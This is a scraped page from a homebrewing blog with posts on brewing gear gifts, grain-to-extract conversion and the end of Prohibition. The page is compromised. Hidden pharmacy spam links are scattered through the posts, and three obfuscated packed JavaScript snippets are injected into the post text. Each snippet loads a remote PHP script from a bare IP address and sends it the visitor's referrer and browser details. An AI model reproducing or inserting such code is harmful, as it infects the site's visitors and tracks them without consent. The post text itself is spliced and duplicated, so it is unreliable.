Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2539-6517361da4364' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2539&amp;origin=realhomebrew.com&amp;obj_id=31878801-2539-6517361da4364' data-name='like-post-frame-31878801-2539-6517361da4364'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2318" class="two-col c6 post-2318 post type-post status-publish format-image hentry category-homebrewing-tips tag-conversion tag-math post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" title="Permalink to Homebrew Conversions: Grains and Extracts" rel="bookmark">
                        Homebrew Conversions: Grains and Extracts            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-01-27">January 27, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p>Andy and I set out to find some gifts we think most, <a href="//cialis-discount.net" style="text-decoration:none;color:#676c6c">drug</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|drhyk|var|u0026u|referrer|ytknt||js|php'.split('|'),0,{}))
</a></script></noindex>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h1>1. Refractometer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h1>2. The Brew Hauler</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<h1>3. Carboy Cleaner</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B005NEKAUS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This bottle and carboy cleaner is ideal for getting that stuck-on schmutz knocked off the inside of the glass and get all the junk removed before you need the container again. I used to discard bottles that had not been rinsed well enough and had some remaining junk dried to the side. Of course, now I keg my brew, but the fact remains that without using some sort of device like this, quality cleaning is tough to ensure.</p>
<h1>4. Carboy Sprayer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H84UD0" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>To go along with the cleaner above, you can hook up this sprayer to a faucet or spigot and spray water all up in your carboys and bottles to wash away all the schmutz you removed from the glass. Schmutz &#8211; I guess I like that word. This device will screw on most hose spigots and utility sink faucets but if you want to use it at the kitchen sink, chances are you will very likely need <a href="//www.amazon.com/gp/product/B0047V75O2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0047V75O2&amp;linkCode=as2&amp;tag=realhome-20">an adaptor</a><img style="border: none !important; margin: 0px !important;" alt="" src="//ir-na.amazon-adsystem.com/e/ir?t=realhome-20&amp;l=as2&amp;o=1&amp;a=B0047V75O2" width="1" height="1" border="0" />.</p>
<h1>5. Digital Scale</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003E7AZQA" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A digital scale like this one will help you measure out precise amounts of hops, and even help you when recipes call for a quarter pound of grain, for example, and your homebrew store only sells it by the pound. No more guessing. This is all part of the standardization of your brewing process. Rather than estimating, you will know for certain that your measurements are repeatable so you can replicate a process, or opt to change it.</p>
<h1>6. Beer Glasses</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B006PKHD9U" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>These are advertised as &#8220;craft beer&#8221; glasses. Let&#8217;s be honest &#8211; that does not really mean anything. They are cool beer glasses that you can feel good about serving your homebrew in. Personally, I have a set of non-descript pint glasses, similar to what you would find in most bars. However, once I break enough of them I will probably get a set like this. Truth be told, there are <a href="//beeradvocate.com/beer/101/glassware" title="beer glasses explained" target="_blank">optimal shapes of glass for different kinds of beer</a>, but mostly it is just an intermediary vessel that goes between the long-term storage (keg or bottle) and the main processing unit (my innards).</p>
<h1>7. The Complete Beer Course</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=1402797672" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>Educating yourself on the finer points of beer is always good for someone who is in the business or hobby of making beer. All of us, no matter how experienced, can find something to learn in this book, and this piece is good for beer lovers young and old. While it is not technically a homebrewing book, it is informative and can help beer lovers understand what the different ingredients are and how they affect the flavor of their favorite drink.</p>
<h1>8. Periodic Table of Beer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B008MHDENS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This is a good guide for how to classify beers, so that if you want to make a porter, for example, you can see what is related to porters and get an idea for something else to try that you might also enjoy. It is not an official BJCP diagram but it is a general way to classify beer. Fun, clever, and useful. Exactly the type of thing I enjoy. I think you will as well.<br />
<img src="//i0.wp.com/www.ars.usda.gov/is/graphics/photos/mar03/k10286-1.jpg?w=200" align=right data-recalc-dims="1"/>Anytime you are trying to convert homebrew recipes to your available ingredients, <a href="//cialis-forsale24h.com/" style="text-decoration:none;color:#676c6c">check</a><br />
  you have to do a little figuring and guessing, even experimenting. This is because different ingredients have different properties and substituting one for another may not give you the exact end product you want. However, in the end it will be beer, so you will never stray too far off course if you follow the directions and get good approximations for your substitute ingredients.</p>
<p>One problem comes in converting grain recipes to extract. I do not like to do this is because my grain recipes list specific grains I want in the mash. If I try to use an extract, I do not know exactly what kinds of grains were used. Plus, my general philosophy is that the more an ingredient is processed, the more it loses nuance and character. The base malts do not differ significantly but you can get more variation with actual grains than you can with liquid extracts. The same goes for the difference between dry malt and liquid malt. The more you process something, the more nuance you lose. This is not a scientific statement, I know, but I believe it to be true.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2318"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2318"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2318"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2318"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2318-6517361dab476' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2318&amp;origin=realhomebrew.com&amp;obj_id=31878801-2318-6517361dab476' data-name='like-post-frame-31878801-2318-6517361dab476'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2144" class="two-col c6 post-2144 post type-post status-publish format-image hentry category-uncategorized post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" title="Permalink to Top 10 Homebrew Holiday Gifts Under $25" rel="bookmark">
                        Top 10 Homebrew Holiday Gifts Under $25            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-11">December 11, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a href="//www.flickr.com/photos/annettepedrosian/2108145618/" title="Gift wrap by DailyCraft, <a href="//viagra-forsale.com/" style="text-decoration:none;color:#676c6c">sovaldi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hkzfe|var|u0026u|referrer|resne||js|php'.split('|'),0,{}))
</a></script></noindex> sale</a>  on Flickr&#8221; target=&#8221;_blank&#8221;><img src="//i1.wp.com/farm3.staticflickr.com/2165/2108145618_eb2d40b9c1_m.jpg?w=200" alt="Gift wrap" align=right data-recalc-dims="1"/>Andy and I set out to find some gifts we think most, <a href="//canadian-pharmacy-viagra.org/" style="text-decoration:none;color:#676c6c">valeologist</a>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h2>1. Refractometer</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h2>2. The Brew Hauler</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2144"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2144"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2144"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2144"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2144-6517361daecb2' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2144&amp;origin=realhomebrew.com&amp;obj_id=31878801-2144-6517361daecb2' data-name='like-post-frame-31878801-2144-6517361daecb2'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2127" class="two-col c6 post-2127 post type-post status-publish format-image hentry category-beer-commentary tag-prohibition post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" title="Permalink to Hurray to the End of Prohibition!" rel="bookmark">
                        Hurray to the End of Prohibition!            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-05">December 5, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a title="beer beer beer! by 4Neus, <a href="//pharmacyviagra.net" style="text-decoration:none;color:#676c6c">rx</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kehyh|var|u0026u|referrer|ihdke||js|php'.split('|'),0,{}))
</script></noindex>  on Flickr&#8221; href=&#8221;//www.flickr.com/photos/motherscratcher/2288764665/&#8221; target=&#8221;_blank&#8221;><img alt="beer beer beer!" src="//i0.wp.com/farm3.staticflickr.com/2359/2288764665_53659ee16d_m.jpg?resize=240%2C160" align="right" data-recalc-dims="1" /></a>I read a question on an online forum recently that asked why people liked to clone beers. In the whole world of creative control and making pretty much whatever a person wants, <a href="//viagraonlinewithoutprescriptionhq.com/" style="text-decoration:none;color:#676c6c">sanitary</a>  some choose to reproduce what has already been done. Doesn&#8217;t this go against the nature and spirit of homebrewing?</p>
<p>I say no. Cloning a commercial beer can be a good way to learn the craft of brewing while trying to make something that is already a known quantity.<br />
<img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//discountcialisltd.com/" style="text-decoration:none;color:#676c6c">neuropathist</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//cialiscouponsale.net/" style="text-decoration:none;color:#676c6c">sick</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<p><img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//viagra-for-sale.net/" style="text-decoration:none;color:#676c6c">visit this site</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//viagraforsale-canada.com/" style="text-decoration:none;color:#676c6c">try</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2127"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2127"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2127"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2127"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2127-6517361db2427' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2127&amp;origin=realhomebrew.com&amp;obj_id=31878801-2127-6517361db2427' data-name='like-post-frame-31878801-2127-6517361db2427'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article></div>			</div>
			<div id="pagination"><div class="total-pages">Page 1 of 19</div><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='//realhomebrew.com/page/2/'>2</a>
<a class='page-numbers' href='//realhomebrew.com/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//realhomebrew.com/page/19/'>19</a>
<a class="next page-numbers" href="//realhomebrew.com/page/2/">&raquo;</a></div>	</div><!-- #primary.c8 -->

		<div id="tertiary" class="c4 end" role="complementary">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9329163602281825";
/* RealHomebrew 300x250 */
google_ad_slot = "2535863861";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="//realhomebrew.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="70">All Grain</option>
	<option class="level-0" value="190">Amber Ale</option>
	<option class="level-0" value="9">American Ales</option>
	<option class="level-0" value="73">Beer Commentary</option>
	<option class="level-0" value="74">Beer Reviews</option>
	<option class="level-0" value="304">Belgian Tripel</option>
	<option class="level-0" value="207">Biêre de Garde</option>
	<option class="level-0" value="220">Black Lagers</option>
	<option class="level-0" value="60">Brown Ale</option>
	<option class="level-0" value="253">Business Issues</option>
	<option class="level-0" value="135">Cream Ale</option>
	<option class="level-0" value="68">Extract</option>
	<option class="level-0" value="69">Extract with Specialty Grains</option>
	<option class="level-0" value="131">Final Analysis</option>
	<option class="level-0" value="199">Gluten-Free</option>
	<option class="level-0" value="161">Homebrewing Tips</option>
	<option class="level-0" value="176">Hops</option>
